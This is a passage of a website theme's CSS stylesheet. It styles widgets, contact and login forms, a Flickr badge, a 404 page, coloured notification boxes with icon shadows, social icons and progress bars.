	background: url(../images/gallery-divider.png) repeat-x left top;
}

.widget_popular_posts .entry .kids_image_wrapper {
	float: left;
	margin-right: 10px;
}

.widget_popular_posts .entry .excerpt {
	margin-bottom: .8em;
	line-height: 1.5em;
}

/* --- Media Categories --- */

.media_cat.type-1 ul {margin-top: 30px;}
.media_cat.type-3 ul {margin-top: 15px;}

.contact-info.type-1 li:first-child,
.media_cat li:first-child,
.contact-info li:first-child {border-top: none;}

.media_cat li,
.contact-info li {
	margin: 0 10px;
	padding: 11px 0 11px 0;
	border-top: 1px solid #89b3d3;
}

.media_cat.type-2 li,
.contact-info.type-2 li,
.media_cat.type-3 li,
.contact-info.type-3 li {margin: 0;}

.media_cat li a,
.contact-info li a,
.contact-info li span {
	padding-left: 35px;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 1.167em;
}

.media_cat li a {color: #000;}

.media_cat a.audio-icon {
	background: url(../images/icons/audio-icon.png) no-repeat left;
}

.media_cat a.image-icon {
	background: url(../images/icons/image-icon.png) no-repeat left;
}

.media_cat a.texts-icon {
	background: url(../images/icons/texts-icon.png) no-repeat left;
}

.media_cat a.video-posts-icon {
	background: url(../images/icons/video-posts-icon.png) no-repeat left 5px;
}

/* --- Contact Info --- */

.contact-info.type-1 {margin-bottom: 3em;}
.contact-info.type-1 ul {margin-bottom: 1.5em;}
.contact-info.type-2 ul {margin: 1em 0 1.5em;}

.contact-info li span.landline_phone {
	background: url(../images/icons/phone-icon.png) no-repeat left;
}

.contact-info li span.mobile_phone {
	background: url(../images/icons/mobile-phone-icon.png) no-repeat 3px;
}

.contact-info li a.mailto {
	background: url(../images/icons/mailto.png) no-repeat left;
	color: #385EA7;
	
	-webkit-transition: color .25s linear;
	   -moz-transition: color .25s linear;
		-ms-transition: color .25s linear;
		 -o-transition: color .25s linear;
			transition: color .25s linear;
}

.contact-info li a.mailto:hover {color: #2F2F2F;}

.contact-info li span.male {
	background: url(../images/icons/male-icon.png) no-repeat 2px;
}

.contact-info li span.female {
	background: url(../images/icons/female-icon.png) no-repeat 2px;
}

.contact-info.type-1 .get-code,
.contact-info.type-2 .get-code,
.contact-info.type-3 .get-code {
	display: block;
	margin: 10px;
	padding: .2em;
	width: 86%;
	border: 1px solid #62a7d2;
	text-align: center;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius:5px;
	background: #539ece;
	text-shadow: 0 0 2px #5e9dcc;
	-webkit-box-shadow: 0 3px 5px rgba(0,0,0,.2);
	-moz-box-shadow: 0 3px 5px rgba(0,0,0,.2);
	box-shadow: 0 3px 5px rgba(0,0,0,.2);
	background: -webkit-gradient(linear, left top, left bottom, from(#9ac9e3), to(#539ece));
	background: -moz-linear-gradient(top,  #9ac9e3,  #539ece);
  	background: -o-linear-gradient(rgb(154,221,227),rgb(83,158,206));
	color: #fff;
	font-style: italic;
	font-size: 2em;
}

.contact-info.type-2 .get-code,
.contact-info.type-3 .get-code {
	position: relative;
	z-index: 2;
	display: block;
	padding: .2em .6em;
	margin-left: 0;
	margin-right: 0;
}

/* User Login */

.contact-us label {display: block;}

.capcha-frame {
	float: left;
	width: 85px;
	height: 30px;
}

.contact-us input[type="text"].verify {
	width: 90px;
	float: right;
}

.user-login.type-1 .small,
.user-login.type-2 .small,
.user-login.type-3 .small,
.search.type-1 .small,
.search.type-2 .small,
.search.type-3 .small, 
.contact-us.type-1 .small,
.contact-us.type-2 .small,
.contact-us.type-3 .small {margin-bottom: .6em;} 

#userLogin,
#search,
#contactWidgetForm {
	padding-top: 1em;
	width: 200px;
}

.widget_cws_contact .row input.error, .contact_Form .row textarea.error {
	border-color: #FF99A6;
}
.widget_cws_contact label.error {
	color: #FF0000 !important;
}

.user-login input[type="text"],
.search input[type="text"],
.contact-us input[type="text"] {
	margin-bottom: 10px;
}

.user-login input[type="text"],
.search input[type="text"],
.contact-us input[type="text"],
.contact-us textarea {
    border: 1px solid;
    border-radius: 3px;
    font-family: Arial;
    font-size: 12px;
    margin-bottom: 10px;
    width: 100%;
    max-width: 100%;
    resize:none;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -ms-box-sizing:border-box;
}
.top-panel .user-login input[type="text"],
.top-panel .search input[type="text"],
.top-panel .contact-us input[type="text"],
.top-panel .contact-us textarea,
.footer .user-login input[type="text"],
.footer .search input[type="text"],
.footer .contact-us input[type="text"],
.footer .contact-us textarea {
	border: 1px solid rgba(255,255,255,0.5);
}
/* Contact Us */

.contact-us #contactWidgetForm textarea {
	margin-bottom: 10px;
	padding: 10px;
	width: 180px;
	min-width: 180px;
	max-width: 180px;
	height: 90px;
	min-height: 90px;
	max-height: 160px;
	border: 1px solid #8fb7d7;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color: #2f2f2f;
	font-size: 13px;
	font-family: Arial;
}

.contact-us.type-1 fieldset {margin: 0 10px;}

/* Flickr */

.flickr-badge {
	padding-bottom: 7px;
	font-size: 0;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	max-width: 330px;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}
.footer .flickr-badge,
.top-panel .flickr-badge{
	margin-left: 0;
} 


.flickr-badge li {
	display: inline-block;
	position: relative;
	z-index: 1;
	padding: 0 !important;
	width: 30%;
	max-width: 70px;
	margin-right: 4.9%;
	margin-top: 5%;
}
.flickr-badge li:before{
	display: none;
}
.flickr-badge li:nth-child(3n+3){
	margin-right: 0;
}

.flickr-badge img {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: block;
	border-width: 2px;
	border-style: solid;
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
			 border-radius: 5px;	

	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;	 
}

.flickr-badge>li>a{
	display: inline-block;
	position: relative;
	width: 100%;
	padding-bottom: 100%;
	z-index: 1;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
.flickr-badge>li>a:before{
	content: "";
	position: absolute;
	top: 2px;
	bottom: 2px;
	left: 2px;
	right: 2px;
	background: #fff;
	opacity: 0;
	z-index: 2;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.flickr-badge>li:hover a:before{
	opacity: 0.3;
}
.flickr-badge a{
	display: block;
	border-radius: 5px;
}
.footer .flickr-badge img,
.top-panel .flickr-badge img {
	border-color: rgba(255,255,255,0.5);
}	

@media screen and (max-width:767px){
	.flickr-badge li,
	.flickr-badge li:nth-child(3n+3){
		width: 70px;
		margin: 5px;
	}
}

/* --- 404 Page --- */

.e404 {
	text-align: center;
}

.holder404 {	
	font-weight: 300;
	padding-bottom: 60px;
}
.holder404 .e404{
	padding-top: 100px;
}

.holder404 .e404 h1 {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 13vw !important;
	font-weight: 400;
	line-height: 1;
}

.holder404 .title_error {
	display: inline-block;
}

.holder404 .title_error span {
	display: block;
	color: inherit;
	text-transform: uppercase;
	font-size: 3.25em !important;
	line-height: .4em !important;
}

.holder404 .title_error div {
	font-size: 2.5em;
	color: inherit;
	font-weight: 300;
	line-height: 48.75px !important;
}

.holder404 .description_error {
	color: inherit;
	text-align: center;
	font-size: 2.267em !important;
	line-height: 44.2px !important;
}

.holder404 .description_error a {
	text-decoration: underline;
	font-style: normal;
}

/* --- Sitemap --- */ 

.map {
	float: left;
	margin: 0 10px 7em 10px;
}

.map li a {
	display: block;
	padding: .5em 5px .5em 8px;
	border-bottom: 1px dotted #919191;
	color: #3c3c3c;
	font-size: 1.024em;
	background: url(../images/sitemap-arrow.png) no-repeat 1px center;
}

.map li a:hover { color: #385ea7;}
.map ul ul {margin: .5em 0 .5em .5em;}
.map ul ul li a {
	padding: .4em 5px .4em 8px;
	font-size: 0.917em;
}

/* 
##############################################################
WIDGETS -> End                                        
##############################################################
*/


/* 
##############################################################
MODULES -> End                                        
##############################################################
*/

/* 
##############################################################
States -> Begin                                        
##############################################################
*/

/* 
##############################################################
States -> End                                        
##############################################################
*/
/* -- Contact  --> Begin --  */

.contactForm {
	margin-top:1.7em;
} 

.contactForm fieldset {
	border:1px solid #9bc0dd;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	background:#eaf7fb;
	padding:3em 3.5em 0em 3.5em;
}

.contactForm .row {
	margin-bottom:2em;
}

.contactForm label {
	color:#2f2f2f;
	display:block;
	margin-bottom:.4em;
	font-size:13px;
	font-weight:700;
} 

.contactForm .row input[type="text"], .contactForm .row textarea{
	width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
}

.contactForm .row input.verify {
	width: 80px;
	vertical-align: top;
}

.contactForm .capcha-frame {
	width: 80px;
	height: 30px;
}

.contactForm .row .wrong-data {border-color: #FF99A6 !important;}

#map_canvas {
	border: 1px solid #fff;
	width: 292px;
	height: 254px;
}

/* --- Address --- */

.contact-address {
	padding-left:12px;	
}

.contact-address address {
	font-style:normal;
	line-height:1.5em;
	margin-bottom:1.2em;
} 


/* -- Contact --> End -- */

/* 
##############################################################
EXTENDED TYPOGRAPHY -> Begin                                        
##############################################################
*/

/* - Dividers and Borders -> Begin ----------------------------------- */

hr{
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	display: block;
	height: 1px;
	border-style: none;
	background: transparent;
	border-top: 1px solid;
	margin: 0;
}

.divider-content {
	height:1px;
	border-bottom:1px solid #97bddb;
	width:100%;
	clear:both;
	overflow:hidden;
	margin-bottom:1.5em;
}
.content-wrapper{
	max-width: 100%;
}
.content-wrapper.alignleft {
	float:left;
	margin: 0 0.9em 0.5em 0;
} 
.content-wrapper.alignright {
	margin: 0 0 0.5em 0.9em;
} 
.content-wrapper figure{
	border: 10px solid #fee6b4;
	border-radius: 10px;
}
aside .content-wrapper figure{
	border-width: 2px;
	border-style: solid;
	overflow: hidden;
	border-radius: 5px;
}
.content-wrapper img{
	display: block;
	max-width: 100%;
	height: auto;
}

.portfolio .content-wrapper img,
.iso-item  .content-wrapper img{
	width: 100%;
}

.alignleft {
	float: left;
	margin-right: 20px;
}
.alignright {
	float: right;
	margin-left: 20px;
}
.aligncenter {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
	display: block;
}

.add_border:after {
	background:url(../images/shadow-sprite.png) no-repeat 0 -41px;
	content:"";
	position:absolute;
	bottom:-20px;
	left:0;
	width:220px;
	height:20px;
} 

/* - Dividers and Borders -> End -------------------------------------- */

/* - Custom Box Styles -> Begin -------------------------------------- */
.custom-box-wrap{
	position: relative;
}
.message_box{
	color: #fff;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	border-radius:8px;
	min-height: 35px;
	padding:15px 15px  15px 53px;
	background-position:20px center;
	background-repeat:no-repeat;	
	overflow:hidden;
	position: relative;
	z-index: 1;
}
.message_box>*:last-child{
	margin-bottom: 0;
}
.message_box .message_box_header{
	font-size: 1.3em;
	line-height: 1;
}
.message_box:before{
	content: "";
	position: absolute;
	top: 15px;
	left: 10px;
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.9);
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	font-size: 28px;
	line-height: 35px;
	text-align: center;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	overflow: hidden;
}
.message_box.custom .box-icon{
	position: absolute;
	top: 15px;
	left: 10px;
	width: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 28px;
	overflow: hidden;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.is-ie .message_box.custom .box-icon{
	text-shadow: none !important;
}
.no-ie .message_box.custom .box-icon{
	text-shadow: rgb(207, 207, 207) 1px 1px,
    rgb(207, 207, 207) 2px 2px,
    rgb(207, 207, 207) 3px 3px,
    rgb(207, 207, 207) 4px 4px,
    rgb(207, 207, 207) 5px 5px,
    rgb(207, 207, 207) 6px 6px,
    rgb(207, 207, 207) 7px 7px,
    rgb(207, 207, 207) 8px 8px,
    rgb(207, 207, 207) 9px 9px,
    rgb(207, 207, 207) 10px 10px,
    rgb(207, 207, 207) 11px 11px,
    rgb(207, 207, 207) 12px 12px,
    rgb(207, 207, 207) 13px 13px,
    rgb(207, 207, 207) 14px 14px,
    rgb(207, 207, 207) 15px 15px,
    rgb(207, 207, 207) 16px 16px,
    rgb(207, 207, 207) 17px 17px,
    rgb(207, 207, 207) 18px 18px,
    rgb(207, 207, 207) 19px 19px,
    rgb(207, 207, 207) 20px 20px;
}
.message_box.no-icon:before{
	display: none;
}
.message_box.no-icon{
	padding-left: 15px;
}
.message_box.close{
	padding-right: 42px;
}
.question-box {
	background: #DE92E0;
}
.question-box:before{
	content: "\f128";
	color: #DE92E0;
}
.no-ie .question-box:before{
	text-shadow: rgb(226, 220, 226) 1px 1px,
    rgb(226, 220, 226) 2px 2px,
    rgb(226, 220, 226) 3px 3px,
    rgb(226, 220, 226) 4px 4px,
    rgb(226, 220, 226) 5px 5px,
    rgb(226, 220, 226) 6px 6px,
    rgb(226, 220, 226) 7px 7px,
    rgb(226, 220, 226) 8px 8px,
    rgb(226, 220, 226) 9px 9px,
    rgb(226, 220, 226) 10px 10px,
    rgb(226, 220, 226) 11px 11px,
    rgb(226, 220, 226) 12px 12px,
    rgb(226, 220, 226) 13px 13px,
    rgb(226, 220, 226) 14px 14px,
    rgb(226, 220, 226) 15px 15px,
    rgb(226, 220, 226) 16px 16px,
    rgb(226, 220, 226) 17px 17px,
    rgb(226, 220, 226) 18px 18px,
    rgb(226, 220, 226) 19px 19px,
    rgb(226, 220, 226) 20px 20px;
}
.success-box,
.custom-box-success{
	background: #8ddd67;
}
.success-box:before,
.custom-box-success:before{
	content: "\f00c";
	color: #8ddd67;
}
.no-ie .success-box:before,
.no-ie .custom-box-success:before{
	text-shadow: rgb(219, 226, 216) 1px 1px,
    rgb(219, 226, 216) 2px 2px,
    rgb(219, 226, 216) 3px 3px,
    rgb(219, 226, 216) 4px 4px,
    rgb(219, 226, 216) 5px 5px,
    rgb(219, 226, 216) 6px 6px,
    rgb(219, 226, 216) 7px 7px,
    rgb(219, 226, 216) 8px 8px,
    rgb(219, 226, 216) 9px 9px,
    rgb(219, 226, 216) 10px 10px,
    rgb(219, 226, 216) 11px 11px,
    rgb(219, 226, 216) 12px 12px,
    rgb(219, 226, 216) 13px 13px,
    rgb(219, 226, 216) 14px 14px,
    rgb(219, 226, 216) 15px 15px,
    rgb(219, 226, 216) 16px 16px,
    rgb(219, 226, 216) 17px 17px,
    rgb(219, 226, 216) 18px 18px,
    rgb(219, 226, 216) 19px 19px,
    rgb(219, 226, 216) 20px 20px;
}
.arrow-box {
	background: #EFAB41;
}
.arrow-box:before{
	content: "\f061";
	color: #EFAB41;
}
.no-ie .arrow-box:before{
	text-shadow: rgb(228, 221, 212) 1px 1px,
    rgb(228, 221, 212) 2px 2px,
    rgb(228, 221, 212) 3px 3px,
    rgb(228, 221, 212) 4px 4px,
    rgb(228, 221, 212) 5px 5px,
    rgb(228, 221, 212) 6px 6px,
    rgb(228, 221, 212) 7px 7px,
    rgb(228, 221, 212) 8px 8px,
    rgb(228, 221, 212) 9px 9px,
    rgb(228, 221, 212) 10px 10px,
    rgb(228, 221, 212) 11px 11px,
    rgb(228, 221, 212) 12px 12px,
    rgb(228, 221, 212) 13px 13px,
    rgb(228, 221, 212) 14px 14px,
    rgb(228, 221, 212) 15px 15px,
    rgb(228, 221, 212) 16px 16px,
    rgb(228, 221, 212) 17px 17px,
    rgb(228, 221, 212) 18px 18px,
    rgb(228, 221, 212) 19px 19px,
    rgb(228, 221, 212) 20px 20px;
}
.error-box,
.custom-box-error{
	background: #fb7f7f;
	
}
.error-box:before,
.custom-box-error:before{
	content: "\f00d";
	color: #fb7f7f;
}
.no-ie .error-box:before,
.no-ie .custom-box-error:before{
	text-shadow: rgb(229, 218, 218) 1px 1px,
    rgb(229, 218, 218) 2px 2px,
    rgb(229, 218, 218) 3px 3px,
    rgb(229, 218, 218) 4px 4px,
    rgb(229, 218, 218) 5px 5px,
    rgb(229, 218, 218) 6px 6px,
    rgb(229, 218, 218) 7px 7px,
    rgb(229, 218, 218) 8px 8px,
    rgb(229, 218, 218) 9px 9px,
    rgb(229, 218, 218) 10px 10px,
    rgb(229, 218, 218) 11px 11px,
    rgb(229, 218, 218) 12px 12px,
    rgb(229, 218, 218) 13px 13px,
    rgb(229, 218, 218) 14px 14px,
    rgb(229, 218, 218) 15px 15px,
    rgb(229, 218, 218) 16px 16px,
    rgb(229, 218, 218) 17px 17px,
    rgb(229, 218, 218) 18px 18px,
    rgb(229, 218, 218) 19px 19px,
    rgb(229, 218, 218) 20px 20px;
}
.alert-box:before{
	content: "\f071";
	color: #FFC600;
}
.no-ie .alert-box:before{
	text-shadow: rgb(239, 234, 216) 1px 1px,
    rgb(239, 234, 216) 2px 2px,
    rgb(239, 234, 216) 3px 3px,
    rgb(239, 234, 216) 4px 4px,
    rgb(239, 234, 216) 5px 5px,
    rgb(239, 234, 216) 6px 6px,
    rgb(239, 234, 216) 7px 7px,
    rgb(239, 234, 216) 8px 8px,
    rgb(239, 234, 216) 9px 9px,
    rgb(239, 234, 216) 10px 10px,
    rgb(239, 234, 216) 11px 11px,
    rgb(239, 234, 216) 12px 12px,
    rgb(239, 234, 216) 13px 13px,
    rgb(239, 234, 216) 14px 14px,
    rgb(239, 234, 216) 15px 15px,
    rgb(239, 234, 216) 16px 16px,
    rgb(239, 234, 216) 17px 17px,
    rgb(239, 234, 216) 18px 18px,
    rgb(239, 234, 216) 19px 19px,
    rgb(239, 234, 216) 20px 20px;
}
.alert-box{
	background: #FFC600;
}
.warning-box,
.custom-box-warning{
	background: #ffdb5e;
}
.warning-box:before,
.custom-box-warning:before{
	content: "\f12a";
	color: #F4D159;
}
.no-ie .warning-box:before,
.no-ie .custom-box-warning:before{
	text-shadow: rgb(241, 238, 227) 1px 1px,
    rgb(241, 238, 227) 2px 2px,
    rgb(241, 238, 227) 3px 3px,
    rgb(241, 238, 227) 4px 4px,
    rgb(241, 238, 227) 5px 5px,
    rgb(241, 238, 227) 6px 6px,
    rgb(241, 238, 227) 7px 7px,
    rgb(241, 238, 227) 8px 8px,
    rgb(241, 238, 227) 9px 9px,
    rgb(241, 238, 227) 10px 10px,
    rgb(241, 238, 227) 11px 11px,
    rgb(241, 238, 227) 12px 12px,
    rgb(241, 238, 227) 13px 13px,
    rgb(241, 238, 227) 14px 14px,
    rgb(241, 238, 227) 15px 15px,
    rgb(241, 238, 227) 16px 16px,
    rgb(241, 238, 227) 17px 17px,
    rgb(241, 238, 227) 18px 18px,
    rgb(241, 238, 227) 19px 19px,
    rgb(241, 238, 227) 20px 20px;
}
.notice-box {
	background: #8fc0ea;
}
.notice-box:before{
	content: "\f12a";
	color: #8fc0ea;
}

.no-ie .notice-box:before{
	text-shadow: rgb(219, 223, 227) 1px 1px,
    rgb(219, 223, 227) 2px 2px,
    rgb(219, 223, 227) 3px 3px,
    rgb(219, 223, 227) 4px 4px,
    rgb(219, 223, 227) 5px 5px,
    rgb(219, 223, 227) 6px 6px,
    rgb(219, 223, 227) 7px 7px,
    rgb(219, 223, 227) 8px 8px,
    rgb(219, 223, 227) 9px 9px,
    rgb(219, 223, 227) 10px 10px,
    rgb(219, 223, 227) 11px 11px,
    rgb(219, 223, 227) 12px 12px,
    rgb(219, 223, 227) 13px 13px,
    rgb(219, 223, 227) 14px 14px,
    rgb(219, 223, 227) 15px 15px,
    rgb(219, 223, 227) 16px 16px,
    rgb(219, 223, 227) 17px 17px,
    rgb(219, 223, 227) 18px 18px,
    rgb(219, 223, 227) 19px 19px,
    rgb(219, 223, 227) 20px 20px;
}

/* - Custom Box Styles -> End --------------------------------------- */

/* - Notifications Box Styles -> Begin ------------------------------ */

 .close-box {
	position: absolute;
	right: 7px;
	top: calc(50% - 15px);
	width: 30px;
	height: 30px;
	display: block;
	cursor: pointer;
	font-size: 1.2em;
	line-height: 30px;
	text-align: center;
}
.close-box:before{
	content: "\f00d";
	color:#fff;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.custom-box-inform {
	background: #8fc0ea;
}
.custom-box-inform:before{
	content: "\f129";
	color: #8fc0ea;
}
.no-ie .custom-box-inform:before{
	text-shadow: rgb(219, 223, 227) 1px 1px,
    rgb(219, 223, 227) 2px 2px,
    rgb(219, 223, 227) 3px 3px,
    rgb(219, 223, 227) 4px 4px,
    rgb(219, 223, 227) 5px 5px,
    rgb(219, 223, 227) 6px 6px,
    rgb(219, 223, 227) 7px 7px,
    rgb(219, 223, 227) 8px 8px,
    rgb(219, 223, 227) 9px 9px,
    rgb(219, 223, 227) 10px 10px,
    rgb(219, 223, 227) 11px 11px,
    rgb(219, 223, 227) 12px 12px,
    rgb(219, 223, 227) 13px 13px,
    rgb(219, 223, 227) 14px 14px,
    rgb(219, 223, 227) 15px 15px,
    rgb(219, 223, 227) 16px 16px,
    rgb(219, 223, 227) 17px 17px,
    rgb(219, 223, 227) 18px 18px,
    rgb(219, 223, 227) 19px 19px,
    rgb(219, 223, 227) 20px 20px;
}

.custom-box-edit {
	background:#E0CCA2;
}
.custom-box-edit:before{
	content: "\f040";
	color: #E0CCA2;
    font-size: 26px;
}

.no-ie .custom-box-edit:before{
	text-shadow: rgb(238, 237, 233) 1px 1px,
    rgb(238, 237, 233) 2px 2px,
    rgb(238, 237, 233) 3px 3px,
    rgb(238, 237, 233) 4px 4px,
    rgb(238, 237, 233) 5px 5px,
    rgb(238, 237, 233) 6px 6px,
    rgb(238, 237, 233) 7px 7px,
    rgb(238, 237, 233) 8px 8px,
    rgb(238, 237, 233) 9px 9px,
    rgb(238, 237, 233) 10px 10px,
    rgb(238, 237, 233) 11px 11px,
    rgb(238, 237, 233) 12px 12px,
    rgb(238, 237, 233) 13px 13px,
    rgb(238, 237, 233) 14px 14px,
    rgb(238, 237, 233) 15px 15px,
    rgb(238, 237, 233) 16px 16px,
    rgb(238, 237, 233) 17px 17px,
    rgb(238, 237, 233) 18px 18px,
    rgb(238, 237, 233) 19px 19px,
    rgb(238, 237, 233) 20px 20px;
}
.custom-box-members {
	background:#88DCF5;
}
.custom-box-members:before{
	color: #88DCF5;
	content: "\f13e";
}
.no-ie .custom-box-members:before{
	text-shadow: rgb(219, 226, 228) 1px 1px,
    rgb(219, 226, 228) 2px 2px,
    rgb(219, 226, 228) 3px 3px,
    rgb(219, 226, 228) 4px 4px,
    rgb(219, 226, 228) 5px 5px,
    rgb(219, 226, 228) 6px 6px,
    rgb(219, 226, 228) 7px 7px,
    rgb(219, 226, 228) 8px 8px,
    rgb(219, 226, 228) 9px 9px,
    rgb(219, 226, 228) 10px 10px,
    rgb(219, 226, 228) 11px 11px,
    rgb(219, 226, 228) 12px 12px,
    rgb(219, 226, 228) 13px 13px,
    rgb(219, 226, 228) 14px 14px,
    rgb(219, 226, 228) 15px 15px,
    rgb(219, 226, 228) 16px 16px,
    rgb(219, 226, 228) 17px 17px,
    rgb(219, 226, 228) 18px 18px,
    rgb(219, 226, 228) 19px 19px,
    rgb(219, 226, 228) 20px 20px;
}
.custom-box-tip {
	background: #47B3B3;
}
.custom-box-tip:before{
	content: "\f0eb";
	color: #47B3B3;
}
.no-ie .custom-box-tip:before{
	text-shadow: rgb(212, 222, 222) 1px 1px,
    rgb(212, 222, 222) 2px 2px,
    rgb(212, 222, 222) 3px 3px,
    rgb(212, 222, 222) 4px 4px,
    rgb(212, 222, 222) 5px 5px,
    rgb(212, 222, 222) 6px 6px,
    rgb(212, 222, 222) 7px 7px,
    rgb(212, 222, 222) 8px 8px,
    rgb(212, 222, 222) 9px 9px,
    rgb(212, 222, 222) 10px 10px,
    rgb(212, 222, 222) 11px 11px,
    rgb(212, 222, 222) 12px 12px,
    rgb(212, 222, 222) 13px 13px,
    rgb(212, 222, 222) 14px 14px,
    rgb(212, 222, 222) 15px 15px,
    rgb(212, 222, 222) 16px 16px,
    rgb(212, 222, 222) 17px 17px,
    rgb(212, 222, 222) 18px 18px,
    rgb(212, 222, 222) 19px 19px,
    rgb(212, 222, 222) 20px 20px;
}
.custom-box-download {
	background: #86A9FA;
}
.custom-box-download:before{
	content: "\f019";
	color: #86A9FA;
	font-size: 22px;
}
.no-ie .custom-box-download:before{
	text-shadow: rgb(219, 221, 229) 1px 1px,
    rgb(219, 221, 229) 2px 2px,
    rgb(219, 221, 229) 3px 3px,
    rgb(219, 221, 229) 4px 4px,
    rgb(219, 221, 229) 5px 5px,
    rgb(219, 221, 229) 6px 6px,
    rgb(219, 221, 229) 7px 7px,
    rgb(219, 221, 229) 8px 8px,
    rgb(219, 221, 229) 9px 9px,
    rgb(219, 221, 229) 10px 10px,
    rgb(219, 221, 229) 11px 11px,
    rgb(219, 221, 229) 12px 12px,
    rgb(219, 221, 229) 13px 13px,
    rgb(219, 221, 229) 14px 14px,
    rgb(219, 221, 229) 15px 15px,
    rgb(219, 221, 229) 16px 16px,
    rgb(219, 221, 229) 17px 17px,
    rgb(219, 221, 229) 18px 18px,
    rgb(219, 221, 229) 19px 19px,
    rgb(219, 221, 229) 20px 20px;
}
.custom-box-hello {
	background: #27ae60;
}
.custom-box-hello:before{
	content: "\f0e0";
	color: #27ae60;
	font-size: 20px;
}
.no-ie .custom-box-hello:before{
	text-shadow: rgb(210, 221, 215) 1px 1px,
    rgb(210, 221, 215) 2px 2px,
    rgb(210, 221, 215) 3px 3px,
    rgb(210, 221, 215) 4px 4px,
    rgb(210, 221, 215) 5px 5px,
    rgb(210, 221, 215) 6px 6px,
    rgb(210, 221, 215) 7px 7px,
    rgb(210, 221, 215) 8px 8px,
    rgb(210, 221, 215) 9px 9px,
    rgb(210, 221, 215) 10px 10px,
    rgb(210, 221, 215) 11px 11px,
    rgb(210, 221, 215) 12px 12px,
    rgb(210, 221, 215) 13px 13px,
    rgb(210, 221, 215) 14px 14px,
    rgb(210, 221, 215) 15px 15px,
    rgb(210, 221, 215) 16px 16px,
    rgb(210, 221, 215) 17px 17px,
    rgb(210, 221, 215) 18px 18px,
    rgb(210, 221, 215) 19px 19px,
    rgb(210, 221, 215) 20px 20px;
}

/* - Notifications Box Styles -> End -------------------------------- */

/* soc_icon */
.soc_icon.fa{
	width: 2em;
	line-height: 2em;
	text-align: center;
	color: #fff;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border-radius: 0.33em;
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
	-webkit-border-radius: 0.33em;
	-moz-border-radius: 0.33em;
	-ms-border-radius: 0.33em;
}
.soc_icon.fa:after{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	border-bottom: 4px solid rgba(0,0,0,0.12);
	border-radius: 0.25em;
}


/* Progress bar */

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

.single_bar{
	font-weight: 700;
	margin-bottom: 15px;
}
.single_bar .scale{
	position: relative;
	width: 100%;
	height: 28px;
	display: inline-block;
	vertical-align: middle;
	background: rgba(0,0,0,.07);
	border-radius: 4px;
	overflow: hidden;
}
.single_bar .title{
	font-size: 1.2em;
}
.single_bar .progress{
	position: absolute;
	height: 100%;
	background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));
	background-size: 40px 40px;
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
}
.single_bar .indicator{
	float: right;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 28px;
	color: #fff;
	font-weight: 400;
	font-size: 20px;
}

/* - List Styles -> Begin ------------------------------------------- */
.flxmap-container{
	border:10px solid;
	border-radius: 10px;
	max-width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;

